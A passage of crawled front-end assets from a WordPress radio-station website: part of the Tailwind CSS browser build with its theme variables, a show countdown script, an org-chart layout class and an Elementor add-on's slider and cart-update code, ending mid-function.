--color-fuchsia-50: oklch(97.7% 0.017 320.058);\n  --color-fuchsia-100: oklch(95.2% 0.037 318.852);\n  --color-fuchsia-200: oklch(90.3% 0.076 319.62);\n  --color-fuchsia-300: oklch(83.3% 0.145 321.434);\n  --color-fuchsia-400: oklch(74% 0.238 322.16);\n  --color-fuchsia-500: oklch(66.7% 0.295 322.15);\n  --color-fuchsia-600: oklch(59.1% 0.293 322.896);\n  --color-fuchsia-700: oklch(51.8% 0.253 323.949);\n  --color-fuchsia-800: oklch(45.2% 0.211 324.591);\n  --color-fuchsia-900: oklch(40.1% 0.17 325.612);\n  --color-fuchsia-950: oklch(29.3% 0.136 325.661);\n\n  --color-pink-50: oklch(97.1% 0.014 343.198);\n  --color-pink-100: oklch(94.8% 0.028 342.258);\n  --color-pink-200: oklch(89.9% 0.061 343.231);\n  --color-pink-300: oklch(82.3% 0.12 346.018);\n  --color-pink-400: oklch(71.8% 0.202 349.761);\n  --color-pink-500: oklch(65.6% 0.241 354.308);\n  --color-pink-600: oklch(59.2% 0.249 0.584);\n  --color-pink-700: oklch(52.5% 0.223 3.958);\n  --color-pink-800: oklch(45.9% 0.187 3.815);\n  --color-pink-900: oklch(40.8% 0.153 2.432);\n  --color-pink-950: oklch(28.4% 0.109 3.907);\n\n  --color-rose-50: oklch(96.9% 0.015 12.422);\n  --color-rose-100: oklch(94.1% 0.03 12.58);\n  --color-rose-200: oklch(89.2% 0.058 10.001);\n  --color-rose-300: oklch(81% 0.117 11.638);\n  --color-rose-400: oklch(71.2% 0.194 13.428);\n  --color-rose-500: oklch(64.5% 0.246 16.439);\n  --color-rose-600: oklch(58.6% 0.253 17.585);\n  --color-rose-700: oklch(51.4% 0.222 16.935);\n  --color-rose-800: oklch(45.5% 0.188 13.697);\n  --color-rose-900: oklch(41% 0.159 10.272);\n  --color-rose-950: oklch(27.1% 0.105 12.094);\n\n  --color-slate-50: oklch(98.4% 0.003 247.858);\n  --color-slate-100: oklch(96.8% 0.007 247.896);\n  --color-slate-200: oklch(92.9% 0.013 255.508);\n  --color-slate-300: oklch(86.9% 0.022 252.894);\n  --color-slate-400: oklch(70.4% 0.04 256.788);\n  --color-slate-500: oklch(55.4% 0.046 257.417);\n  --color-slate-600: oklch(44.6% 0.043 257.281);\n  --color-slate-700: oklch(37.2% 0.044 257.287);\n  --color-slate-800: oklch(27.9% 0.041 260.031);\n  --color-slate-900: oklch(20.8% 0.042 265.755);\n  --color-slate-950: oklch(12.9% 0.042 264.695);\n\n  --color-gray-50: oklch(98.5% 0.002 247.839);\n  --color-gray-100: oklch(96.7% 0.003 264.542);\n  --color-gray-200: oklch(92.8% 0.006 264.531);\n  --color-gray-300: oklch(87.2% 0.01 258.338);\n  --color-gray-400: oklch(70.7% 0.022 261.325);\n  --color-gray-500: oklch(55.1% 0.027 264.364);\n  --color-gray-600: oklch(44.6% 0.03 256.802);\n  --color-gray-700: oklch(37.3% 0.034 259.733);\n  --color-gray-800: oklch(27.8% 0.033 256.848);\n  --color-gray-900: oklch(21% 0.034 264.665);\n  --color-gray-950: oklch(13% 0.028 261.692);\n\n  --color-zinc-50: oklch(98.5% 0 0);\n  --color-zinc-100: oklch(96.7% 0.001 286.375);\n  --color-zinc-200: oklch(92% 0.004 286.32);\n  --color-zinc-300: oklch(87.1% 0.006 286.286);\n  --color-zinc-400: oklch(70.5% 0.015 286.067);\n  --color-zinc-500: oklch(55.2% 0.016 285.938);\n  --color-zinc-600: oklch(44.2% 0.017 285.786);\n  --color-zinc-700: oklch(37% 0.013 285.805);\n  --color-zinc-800: oklch(27.4% 0.006 286.033);\n  --color-zinc-900: oklch(21% 0.006 285.885);\n  --color-zinc-950: oklch(14.1% 0.005 285.823);\n\n  --color-neutral-50: oklch(98.5% 0 0);\n  --color-neutral-100: oklch(97% 0 0);\n  --color-neutral-200: oklch(92.2% 0 0);\n  --color-neutral-300: oklch(87% 0 0);\n  --color-neutral-400: oklch(70.8% 0 0);\n  --color-neutral-500: oklch(55.6% 0 0);\n  --color-neutral-600: oklch(43.9% 0 0);\n  --color-neutral-700: oklch(37.1% 0 0);\n  --color-neutral-800: oklch(26.9% 0 0);\n  --color-neutral-900: oklch(20.5% 0 0);\n  --color-neutral-950: oklch(14.5% 0 0);\n\n  --color-stone-50: oklch(98.5% 0.001 106.423);\n  --color-stone-100: oklch(97% 0.001 106.424);\n  --color-stone-200: oklch(92.3% 0.003 48.717);\n  --color-stone-300: oklch(86.9% 0.005 56.366);\n  --color-stone-400: oklch(70.9% 0.01 56.259);\n  --color-stone-500: oklch(55.3% 0.013 58.071);\n  --color-stone-600: oklch(44.4% 0.011 73.639);\n  --color-stone-700: oklch(37.4% 0.01 67.558);\n  --color-stone-800: oklch(26.8% 0.007 34.298);\n  --color-stone-900: oklch(21.6% 0.006 56.043);\n  --color-stone-950: oklch(14.7% 0.004 49.25);\n\n  --color-black: #000;\n  --color-white: #fff;\n\n  --spacing: 0.25rem;\n\n  --breakpoint-sm: 40rem;\n  --breakpoint-md: 48rem;\n  --breakpoint-lg: 64rem;\n  --breakpoint-xl: 80rem;\n  --breakpoint-2xl: 96rem;\n\n  --container-3xs: 16rem;\n  --container-2xs: 18rem;\n  --container-xs: 20rem;\n  --container-sm: 24rem;\n  --container-md: 28rem;\n  --container-lg: 32rem;\n  --container-xl: 36rem;\n  --container-2xl: 42rem;\n  --container-3xl: 48rem;\n  --container-4xl: 56rem;\n  --container-5xl: 64rem;\n  --container-6xl: 72rem;\n  --container-7xl: 80rem;\n\n  --text-xs: 0.75rem;\n  --text-xs--line-height: calc(1 / 0.75);\n  --text-sm: 0.875rem;\n  --text-sm--line-height: calc(1.25 / 0.875);\n  --text-base: 1rem;\n  --text-base--line-height: calc(1.5 / 1);\n  --text-lg: 1.125rem;\n  --text-lg--line-height: calc(1.75 / 1.125);\n  --text-xl: 1.25rem;\n  --text-xl--line-height: calc(1.75 / 1.25);\n  --text-2xl: 1.5rem;\n  --text-2xl--line-height: calc(2 / 1.5);\n  --text-3xl: 1.875rem;\n  --text-3xl--line-height: calc(2.25 / 1.875);\n  --text-4xl: 2.25rem;\n  --text-4xl--line-height: calc(2.5 / 2.25);\n  --text-5xl: 3rem;\n  --text-5xl--line-height: 1;\n  --text-6xl: 3.75rem;\n  --text-6xl--line-height: 1;\n  --text-7xl: 4.5rem;\n  --text-7xl--line-height: 1;\n  --text-8xl: 6rem;\n  --text-8xl--line-height: 1;\n  --text-9xl: 8rem;\n  --text-9xl--line-height: 1;\n\n  --font-weight-thin: 100;\n  --font-weight-extralight: 200;\n  --font-weight-light: 300;\n  --font-weight-normal: 400;\n  --font-weight-medium: 500;\n  --font-weight-semibold: 600;\n  --font-weight-bold: 700;\n  --font-weight-extrabold: 800;\n  --font-weight-black: 900;\n\n  --tracking-tighter: -0.05em;\n  --tracking-tight: -0.025em;\n  --tracking-normal: 0em;\n  --tracking-wide: 0.025em;\n  --tracking-wider: 0.05em;\n  --tracking-widest: 0.1em;\n\n  --leading-tight: 1.25;\n  --leading-snug: 1.375;\n  --leading-normal: 1.5;\n  --leading-relaxed: 1.625;\n  --leading-loose: 2;\n\n  --radius-xs: 0.125rem;\n  --radius-sm: 0.25rem;\n  --radius-md: 0.375rem;\n  --radius-lg: 0.5rem;\n  --radius-xl: 0.75rem;\n  --radius-2xl: 1rem;\n  --radius-3xl: 1.5rem;\n  --radius-4xl: 2rem;\n\n  --shadow-2xs: 0 1px rgb(0 0 0 / 0.05);\n  --shadow-xs: 0 1px 2px 0 rgb(0 0 0 / 0.05);\n  --shadow-sm: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);\n  --shadow-md: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);\n  --shadow-lg: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1);\n  --shadow-xl: 0 20px 25px -5px rgb(0 0 0 / 0.1), 0 8px 10px -6px rgb(0 0 0 / 0.1);\n  --shadow-2xl: 0 25px 50px -12px rgb(0 0 0 / 0.25);\n\n  --inset-shadow-2xs: inset 0 1px rgb(0 0 0 / 0.05);\n  --inset-shadow-xs: inset 0 1px 1px rgb(0 0 0 / 0.05);\n  --inset-shadow-sm: inset 0 2px 4px rgb(0 0 0 / 0.05);\n\n  --drop-shadow-xs: 0 1px 1px rgb(0 0 0 / 0.05);\n  --drop-shadow-sm: 0 1px 2px rgb(0 0 0 / 0.15);\n  --drop-shadow-md: 0 3px 3px rgb(0 0 0 / 0.12);\n  --drop-shadow-lg: 0 4px 4px rgb(0 0 0 / 0.15);\n  --drop-shadow-xl: 0 9px 7px rgb(0 0 0 / 0.1);\n  --drop-shadow-2xl: 0 25px 25px rgb(0 0 0 / 0.15);\n\n  --text-shadow-2xs: 0px 1px 0px rgb(0 0 0 / 0.15);\n  --text-shadow-xs: 0px 1px 1px rgb(0 0 0 / 0.2);\n  --text-shadow-sm:\n    0px 1px 0px rgb(0 0 0 / 0.075), 0px 1px 1px rgb(0 0 0 / 0.075), 0px 2px 2px rgb(0 0 0 / 0.075);\n  --text-shadow-md:\n    0px 1px 1px rgb(0 0 0 / 0.1), 0px 1px 2px rgb(0 0 0 / 0.1), 0px 2px 4px rgb(0 0 0 / 0.1);\n  --text-shadow-lg:\n    0px 1px 2px rgb(0 0 0 / 0.1), 0px 3px 2px rgb(0 0 0 / 0.1), 0px 4px 8px rgb(0 0 0 / 0.1);\n\n  --ease-in: cubic-bezier(0.4, 0, 1, 1);\n  --ease-out: cubic-bezier(0, 0, 0.2, 1);\n  --ease-in-out: cubic-bezier(0.4, 0, 0.2, 1);\n\n  --animate-spin: spin 1s linear infinite;\n  --animate-ping: ping 1s cubic-bezier(0, 0, 0.2, 1) infinite;\n  --animate-pulse: pulse 2s cubic-bezier(0.4, 0, 0.6, 1) infinite;\n  --animate-bounce: bounce 1s infinite;\n\n  @keyframes spin {\n    to {\n      transform: rotate(360deg);\n    }\n  }\n\n  @keyframes ping {\n    75%,\n    100% {\n      transform: scale(2);\n      opacity: 0;\n    }\n  }\n\n  @keyframes pulse {\n    50% {\n      opacity: 0.5;\n    }\n  }\n\n  @keyframes bounce {\n    0%,\n    100% {\n      transform: translateY(-25%);\n      animation-timing-function: cubic-bezier(0.8, 0, 1, 1);\n    }\n\n    50% {\n      transform: none;\n      animation-timing-function: cubic-bezier(0, 0, 0.2, 1);\n    }\n  }\n\n  --blur-xs: 4px;\n  --blur-sm: 8px;\n  --blur-md: 12px;\n  --blur-lg: 16px;\n  --blur-xl: 24px;\n  --blur-2xl: 40px;\n  --blur-3xl: 64px;\n\n  --perspective-dramatic: 100px;\n  --perspective-near: 300px;\n  --perspective-normal: 500px;\n  --perspective-midrange: 800px;\n  --perspective-distant: 1200px;\n\n  --aspect-video: 16 / 9;\n\n  --default-transition-duration: 150ms;\n  --default-transition-timing-function: cubic-bezier(0.4, 0, 0.2, 1);\n  --default-font-family: --theme(--font-sans, initial);\n  --default-font-feature-settings: --theme(--font-sans--font-feature-settings, initial);\n  --default-font-variation-settings: --theme(--font-sans--font-variation-settings, initial);\n  --default-mono-font-family: --theme(--font-mono, initial);\n  --default-mono-font-feature-settings: --theme(--font-mono--font-feature-settings, initial);\n  --default-mono-font-variation-settings: --theme(--font-mono--font-variation-settings, initial);\n}\n\n/* Deprecated */\n@theme default inline reference {\n  --blur: 8px;\n  --shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);\n  --shadow-inner: inset 0 2px 4px 0 rgb(0 0 0 / 0.05);\n  --drop-shadow: 0 1px 2px rgb(0 0 0 / 0.1), 0 1px 1px rgb(0 0 0 / 0.06);\n  --radius: 0.25rem;\n  --max-width-prose: 65ch;\n}\n",utilities:"@tailwind utilities;\n"};console.warn("The browser build of Tailwind CSS should not be used in production. To use Tailwind CSS in production, use the Tailwind CLI, Vite plugin, or PostCSS plugin: https://tailwindcss.com/docs/installation");var er,tr="text/tailwindcss",rr=new Set,nr="",or=document.createElement("style"),ar=Promise.resolve(),ir=1,lr=new class{start(e){performance.mark(`${e} (start)`)}end(e,t){performance.mark(`${e} (end)`),performance.measure(e,{start:`${e} (start)`,end:`${e} (end)`,detail:t})}hit(e,t){performance.mark(e,{detail:t})}error(e){throw performance.mark("(error)",{detail:{error:`${e}`}}),e}};async function sr(e,t){try{let r=function(){if("tailwindcss"===e)return{base:t,content:Qt.index};if("tailwindcss/preflight"===e||"tailwindcss/preflight.css"===e||"./preflight.css"===e)return{base:t,content:Qt.preflight};if("tailwindcss/theme"===e||"tailwindcss/theme.css"===e||"./theme.css"===e)return{base:t,content:Qt.theme};if("tailwindcss/utilities"===e||"tailwindcss/utilities.css"===e||"./utilities.css"===e)return{base:t,content:Qt.utilities};throw new Error(`The browser build does not support @import for "${e}"`)}();return lr.hit("Loaded stylesheet",{id:e,base:t,size:r.content.length}),r}catch(r){throw lr.hit("Failed to load stylesheet",{id:e,base:t,error:r.message??r}),r}}async function cr(){throw new Error("The browser build does not support plugins or config files.")}function ur(e){ar=ar.then((async function(){if(!er&&"full"!==e)return;let t=ir++;lr.start(`Build #${t} (${e})`),"full"===e&&await async function(){lr.start("Create compiler"),lr.start("Reading Stylesheets");let e=document.querySelectorAll(`style[type="${tr}"]`),t="";for(let r of e)fr(r),t+=r.textContent+"\n";if(t.includes("@import")||(t=`@import "tailwindcss";${t}`),lr.end("Reading Stylesheets",{size:t.length,changed:nr!==t}),nr!==t){nr=t,lr.start("Compile CSS");try{er=await Jt(t,{base:"/",loadStylesheet:sr,loadModule:cr})}finally{lr.end("Compile CSS"),lr.end("Create compiler")}rr.clear()}}(),lr.start("Build"),await async function(e){if(!er)return;let t=new Set;lr.start("Collect classes");for(let e of document.querySelectorAll("[class]"))for(let r of e.classList)rr.has(r)||(rr.add(r),t.add(r));lr.end("Collect classes",{count:t.size}),(0!==t.size||"incremental"!==e)&&(lr.start("Build utilities"),or.textContent=er.build(Array.from(t)),lr.end("Build utilities"))}(e),lr.end("Build"),lr.end(`Build #${t} (${e})`)})).catch((e=>lr.error(e)))}var dr=new MutationObserver((()=>ur("full")));function fr(e){dr.observe(e,{attributes:!0,attributeFilter:["type"],characterData:!0,subtree:!0,childList:!0})}new MutationObserver((e=>{let t=0,r=0;for(let n of e){for(let e of n.addedNodes)e.nodeType===Node.ELEMENT_NODE&&"STYLE"===e.tagName&&e.getAttribute("type")===tr&&(fr(e),t++);for(let e of n.addedNodes)1===e.nodeType&&e!==or&&r++;"attributes"===n.type&&r++}return t>0?ur("full"):r>0?ur("incremental"):void 0})).observe(document.documentElement,{attributes:!0,attributeFilter:["class"],childList:!0,subtree:!0}),ur("full"),document.head.append(or)})();
//# sourceMappingURL=/sm/c53a59d58f720af60d20eee5a50fda0f84b330556209839f50d4c543df66d0d8.map

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/radio-station/js/radio-station-countdown.js?ver=1727306511
body_size: 865
content:
/* ------------------------------ */
/* Radio Station Countdown Script */
/* ------------------------------ */

/* Countdown Loop */
function radio_countdown() {

    radio.time.current = Math.floor( (new Date()).getTime() / 1000 );
	radio.time.user = radio.time.current - radio.timezone.useroffset;
	radio.time.server = radio.time.current + radio.timezone.offset;

	if (radio.debug) {
		console.log('Current Time: ' + (new Date()).toISOString() + '(' + radio.time.current + ')');
		console.log('User Offset: ' + radio.timezone.useroffset + ' - Server Offset: ' + radio.timezone.offset);
		userdatetime = new Date(radio.time.user * 1000);
		serverdatetime = new Date(radio.time.server * 1000);
		console.log('User Time: ' + userdatetime.toISOString() + '(' + userdatetime.getDate() + ')');
		console.log('Server Time: '+ serverdatetime.toISOString() + '(' + serverdatetime.getDate() + ')');
	}

    /* Current Show Countdown */
    jQuery('.current-show-end').each(function() {
    	showendtime = parseInt(jQuery(this).val());
        diff = showendtime - radio.time.current;
        if (radio.debug) {
        	showend = new Date(showendtime * 1000);
        	console.log('Show End: ' + showendtime + ' : ' + showend.toISOString() + '(' + showend.getTime() + ')');
        	console.log('Current Show Ends in: '+diff+'s');
        }
        if (diff < 1) {countdown = radio.labels.showended; jQuery(this).removeClass('current-show-end');}
        else {countdown = radio_countdown_display(diff, radio.labels.timeremaining);}
        jQuery(this).parent().find('.rs-countdown').html(countdown);
    });

    /* Upcoming Show Countdown */
    jQuery('.upcoming-show-times').each(function() {
        times = jQuery(this).val().split('-');
        times[0] = parseInt(times[0]); diffa = times[0] - radio.time.current;
        times[1] = parseInt(times[1]); diffb = times[1] - radio.time.current;         
        if (radio.debug) {
        	nextstart = new Date( times[0] * 1000 ); nextend = new Date( times[1] * 1000 );
            console.log('Next Show Start: ' + nextstart.toISOString() + '(' + nextstart.getTime() + ')');
            console.log('Next Show End: ' + nextend.toISOString() + '(' + nextend.getTime() + ')');
            console.log('Next Show Start in: '+diffa+'s - Next Show End in:'+diffb+'s');
        }
        if (diffa < 1) {
            if (diffb < 1) {countdown = radio.labels.showended; jQuery(this).removeClass('upcoming-show-times');}
            else {countdown = radio.labels.showstarted;}
        } else {countdown = radio_countdown_display(diffa, radio.labels.timecommencing);}
        jQuery(this).parent().find('.rs-countdown').html(countdown);
    });

    /* Current Playlist Countdown */
    jQuery('.current-playlist-end').each(function() {
        diff = parseInt(jQuery(this).val()) - radio.time.current;
        if (radio.debug) {console.log('Current Playlist Ends in: '+diff);}
        if (diff < 1) {countdown = radio.labels.playlistended; jQuery(this).removeClass('current-playlist-end');}
        else {countdown = radio_countdown_display(diff, radio.labels.timeremaining);}
        jQuery(this).parent().find('.rs-countdown').html(countdown);
    });
    
    /* Continue Countdown */
    if ( jQuery('.current-show-end') || jQuery('.upcoming-show-times') || jQuery('.current-playlist-end') ) {
        setTimeout('radio_countdown();', 1000);
    }
}

/* Get Countdown Display */
function radio_countdown_display(diff, label) {
	hours = Math.floor( diff / 3600 );
	if (hours > 0) {diff = diff - (hours * 3600);}
	minutes = Math.floor( diff / 60 );
	if (minutes > 0) {diff = diff - (minutes * 60);}
	if (minutes < 10) {minutes = '0'+minutes;}
	seconds = diff;
	if (seconds < 10) {seconds = '0'+seconds;}
    display = '<span class="rs-label">'+label+'</span>: <span class="rs-hours">'+hours+'</span><span "rs-sep">:</span>';
    display += '<span class="rs-minutes">'+minutes+'</span><span class="rs-sep">:</span><span class="rs-seconds">'+seconds+'</span>';
    return display;
}

/* Start Countdown on Pageload */
jQuery(document).ready(function() {
    radio_countdown();
});

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/wpdevart_chart_premium/front/js/front_js.js?ver=10.0
body_size: 691
content:
class wpdevart_org_chart_front{
	constructor(conteiner,options={}){
		var def_options={
			mobile_frendly:'mobile',
			mobile_size: 450,
			def_scroll: 0,
		}
		this.options = Object.assign(def_options, options);
		var self = this;
		this.conteiner=document.getElementById(conteiner);
		this.conteiner_id=this.conteiner.getAttribute("id");
		this.conteiner_width=this.conteiner.clientWidth;
		if(options.mobile_frendly == 'mobile' || options.mobile_frendly == 'mob_view_only_on_mob'){	
			window.addEventListener('resize', function(){ self.set_mobile_class(); self.create_tree_line_mobile_css(); });			
			self.conteiner_width=self.conteiner.clientWidth;
			self.set_mobile_class();
			self.create_tree_line_mobile_css();			
		}
		self.set_def_scroll();
	}
	set_mobile_class(){
		var self = this, check_only_mob = true;
		self.mob_width = Math.min(window.innerWidth,self.conteiner.parentElement.parentElement.clientWidth);
		if(this.options.mobile_frendly == 'mob_view_only_on_mob'){
			check_only_mob = (window.innerWidth <= this.options.mobile_size)
		}
		if(self.mob_width <= self.conteiner_width && check_only_mob){
			self.conteiner.classList.add('wpdev_mobile');
		}else{
			self.conteiner.classList.remove('wpdev_mobile');
			self.conteiner.style.marginTop = "0";
		}
	}
	set_def_scroll(){
		var self = this,scroll_pixels = 0,diff = 0;
		diff = (self.conteiner.parentElement.parentElement.clientWidth - self.conteiner_width)
		if(diff>=0){
			return;
		}		
		scroll_pixels=parseInt(Math.abs(diff)*self.options.def_scroll/100);
		self.conteiner.parentElement.scrollTo(scroll_pixels,0);
	}
	create_tree_line_mobile_css(){
		let self = this;
		if(self.conteiner.classList.contains('first_child_hidden') && self.conteiner.classList.contains('wpdev_mobile')){
			let firstElementHeight = self.conteiner.getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByTagName('ul')[0].getElementsByTagName('li')[0].getElementsByClassName('wpda_tree_item_container')[0].offsetHeight;
			let line_css = document.getElementById(self.conteiner_id + "_line_css");
			
			if(line_css == null){
				line_css = document.createElement("style");
				line_css.setAttribute("id", self.conteiner_id + "_line_css");
				line_css.innerHTML = '.wpdev_mobile.first_child_hidden#' + self.conteiner_id + ' > ul > li > ul > li:first-child::before{top: ' + parseInt(firstElementHeight/2) + 'px; height: calc(100% -  ' + parseInt(firstElementHeight/2) + 'px); }';
				document.getElementsByTagName('body')[0].appendChild(line_css);
				console.log(line_css)
				
			}else{
				line_css.innerHTML = '.wpdev_mobile.first_child_hidden#' + self.conteiner_id + ' > ul > li > ul > li:first-child::before{top: ' + parseInt(firstElementHeight/2) + 'px; height: calc(100% -  ' + parseInt(firstElementHeight/2) + 'px); }';
			}
		}
		
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://solutionsfm.ng/wp-content/plugins/ultraaddons-elementor-lite/assets/js/frontend.js?ver=1.0.6.16
body_size: 3609
content:
;(function ($, w) {
    'use strict';
    
    var $window = $(w);

    $.fn.ultraDataAttr = function( dataAttr ) {
            return this.data( dataAttr );
    };

    /**
     * For Deleveloper Only
     */
    console.log(ULTRAADDONS_DATA);
    
    $window.on( 'elementor/frontend/init', function() {
        
            var cx_settings;
            var EF = elementorFrontend,
                EM = elementorModules;
            
            /**
             * Default Slider is Carousel Slider for UltraAddons.
             * 
             * In future, we will use other slider. But for now
             * we have used only Carousel Slider.
             * 
             * @type Object of Slider
             */
            var SliderBase = EM.frontend.handlers.Base.extend({
                    onInit: function () {
                            EM.frontend.handlers.Base.prototype.onInit.apply(this, arguments);
                            this.run();
                    },

                    getDefaultSettings: function() {
                            return {
                                    selectors: {
                                            container: '.ua-slider-wrapper'
                                    },
                                    navText: ['<i class="fa fa-chevron-left"></i>','<i class="fa fa-chevron-right"></i>'],

                            }
                    },

                    getDefaultElements: function () {
                            var selectors = this.getSettings('selectors');
                            return {
                                    $container: this.findElement(selectors.container)
                            };
                    },

                    onElementChange: function() {
                            this.elements.$container.owlCarousel('refresh');
                            this.run();
                    },

                    getReadySettings: function() {
                            var external_animation = this.getElementSettings('external_animation');
                            var settings = {
                                    autoplay: !! this.getElementSettings('autoplay'),
                                    autoplayHoverPause: !! this.getElementSettings('pause_on_hover'),
                                    autoplaySpeed: this.getElementSettings('autoplay_speed'),
                                    loop: !! this.getElementSettings('loop'),
                                    autoplayTimeout: this.getElementSettings('autoplayTimeout'),
                                    nav: false,
                                    margin: 20,
                                    //#f7fcff
                                    animateOut: external_animation,//animate__lightSpeedInRight //animate__flipOutY
                                    animateIn: external_animation,//animate__lightSpeedInRight//this.getElementSettings('animateIn'),//animate__lightSpeedInRight
                                    
                            };

//                            settings.animateOut = this.getElementSettings('animateOut');
//                            settings.animateIn = this.getElementSettings('animateIn');
                            switch (this.getElementSettings('navigation')) {
                                    case 'arrow':
                                            settings.nav = true;
                                            settings.dots = false;
                                            break;
                                    case 'dots':
                                            settings.dots = true;
                                            settings.nav = false;
                                            break;
                                    case 'both':
                                            settings.nav = true;
                                            settings.dots = true;
                                            break;
                                    default:
                                            settings.nav = false;
                                            settings.dots = false;
                                            break;
                            }
                            
                            settings.items = this.getElementSettings('slides_to_show') || 1;
                            settings.responsive={};
                            settings.responsive[EF.config.breakpoints.xs] = {
                                    items: (this.getElementSettings('slides_to_show_mobile') || this.getElementSettings('slides_to_show_tablet')) || settings.items,
                                    nav:false
                                };
                            
                            settings.responsive[EF.config.breakpoints.md] = {
                                    items: (this.getElementSettings('slides_to_show_tablet') || settings.items),
//                                    nav:true
                                };
                            
                            settings.responsive[EF.config.breakpoints.lg] = {
                                    items: settings.items
                                };

                            return $.extend({}, this.getDefaultSettings(), settings);
                    },

                    run: function() {
                        //console.log(this.getReadySettings());
                        this.elements.$container.owlCarousel(this.getReadySettings());
                    }
            });

            // Slider
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-slider.default',
                    function ($scope) {
                            EF.elementsHandler.addHandler(SliderBase, {
                                    $element: $scope,
                                    selectors: {
                                            container: '.ua-slider-wrapper',
                                    },
                                    autoplay: true,
                                    
                            });
                    }
            );
    
            //Testimonial Slider
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-testimonial-slider.default',
                    function ($scope) {
                            EF.elementsHandler.addHandler(SliderBase, {
                                    $element: $scope,
                                    selectors: {
                                            container: '.ua-testimonial-slider-wrapper',
                                    },
                                    autoplay: true,
                            });
                    }
            );
    
    
//                //Elementor Open Editor https://code.elementor.com/js-hooks/#panelopen_editorelementType 
//                //console.log(elementor);
//                elementor.hooks.addAction('panel/open_editor/widget', function (panel, model, view) {
//                    console.log(panel, model, view);
//                    var $element = view.$el.find('.elementor-selector');
//
//                    if ($element.length) {
//                        $element.click(function () {
//                            alert('Some Message');
//                        });
//                    }
//                });
            
            
//            // WC Categories still working
//            EF.hooks.addAction(
//                    'frontend/element_ready/ultraaddons-wc-categories.default',
//                    function ($scope) {
//                        
//                        var content = $scope.find('.products .product-category .product').text();
//                        console.log(content);
//                        if( content === "" || content === " " ){
//                            $scope.addClass('ua-need-apply-change');
//                            var title = 'WooCommerce Product Category Area';
//                            var default_message = 'Need update change.'
//                            
//                            var display_message = '<h2>' + title + '</h2>';
//                            display_message += '<p>' + default_message + '</p>';
//                            //$scope.find('.elementor-widget-container>*').html( display_message );
//                        }
//                    }
//            );
            
            EF.hooks.addAction( 'frontend/element_ready/ultraaddons-slider.default', add_number_inside_bullets);
           
           
            // Cart Update in Editor Screen
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-cart.default',
                    function ($scope) {
                        trigger_cart_update();
                    }
            );
            
        
//            //for new Elemenment to Each Widget and column
//            EF.hooks.addAction(
//                    'frontend/element_ready/widget',
//                    function ($scope) {
//                        $scope.find('.elementor-widget-container').prepend('<div class="ua-widget-background-overlay">Widget</div>');
//                    }
//            );
            
            // Cart Update in Editor Screen
            EF.hooks.addAction(
                    'frontend/element_ready/ultraaddons-product-table.default',
                    function ($scope) {
                        $('.wpt_product_table_wrapper .search_select,select.filter_select').select2();
                        trigger_cart_update();
                        minicart_footer_load();
                    }
            );
            
           /*
           
                var fnHanlders = {
			'ha-image-compare.default'      : HandleImageCompare,
			'ha-number.default'             : NumberHandler,
			'ha-skills.default'             : SkillHandler,
			'ha-fun-factor.default'         : FunFactor,
			'ha-bar-chart.default'          : BarChart,
			'ha-twitter-feed.default'       : TwitterFeed,
			'ha-threesixty-rotation.default': Threesixty_Rotation,
			'ha-data-table.default'         : DataTable,
			'widget'                        : BackgroundOverlay,
		};

		$.each( fnHanlders, function( widgetName, handlerFn ) {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widgetName, handlerFn );
		});

		var classHandlers = {
			'ha-image-grid.default'       : ImageGrid,
			'ha-justified-gallery.default': JustifiedGrid,
			'ha-news-ticker.default'      : NewsTicker,
			'ha-post-tab.default'         : PostTab
		};

		$.each( classHandlers, function( widgetName, handlerClass ) {
			elementorFrontend.hooks.addAction( 'frontend/element_ready/' + widgetName, function( $scope ) {
				elementorFrontend.elementsHandler.addHandler( handlerClass, { $element: $scope });
			});
		});
           
           */
           
           // Wrapper Link
           $('.ua-wrapper-link').each(function() {
                    var link = $(this).data('_ua_element_link');
                    $(this).on('click', function() {
                        if (link.is_external) {
                                window.open(link.url);
                        } else {
                                location.href = link.url;
                        }
                    });
            });
            
            
            /**
             * Skillbar
             * using barfiller
             * 
             * @since 1.0.5
             * taken from medilac-core
             */
            var skillBar = function( $scope, $ ){

                    var items = $scope.find('.ua-skill-wrapper');
                    $(items).each(function(a, b){
                        let color = $(b).attr('aria-color');
                        let id = $(b).attr('aria-id');
                        let parentID = $(b).closest('.ua-element-skill-bar').data('id');
                        $('#bar-' + parentID + '-' + id + '-' + (a+1)).barfiller({ barColor: color });
                    });
            }
            EF.hooks.addAction( 'frontend/element_ready/ultraaddons-skill-bar.default', skillBar );
    });
    
    /**
     * Created Outside of init/Elementtor
     * Imean: elementor/frontend/init
     * 
     * Because, If need this functionality, so that we can use this function any where.
     * 
     * @returns {undefined}
     */
    function add_number_inside_bullets(){
        var selector = ".ua-number-slider-wrapper .owl-dots .owl-dot";
        var selector_dots = ".ua-number-slider-wrapper .owl-dots";
        var dots = document.querySelectorAll(selector);
        $(selector_dots).addClass('nav-type-number');
        let i=1;
        dots.forEach((elem)=>{
            var text = i;
            if(i < 10){
                text = "0" + i;
            }
            elem.innerHTML = text;
            i++;
        });
    }
    
    function trigger_cart_update(){
        $( document.body ).trigger( 'updated_cart_totals' );
        $( document.body ).trigger( 'wc_fragments_refreshed' );
        $( document.body ).trigger( 'wc_fragments_refreshed' );
        $( document.body ).trigger( 'wc_fragments_refresh' );
        $( document.body ).trigger( 'wc_fragment_refresh' );
        $( document.body ).trigger( 'removed_from_cart' );
//        $( document.body ).trigger( 'wpt_minicart_load' );
    }
    function minicart_footer_load(){
        var footer_cart = 'always_show';
        var footer_cart_size = '74'; 
        var footer_possition = 'bottom_right'; 


        $('body').append("<div class='wpt_notice_board'></div>");
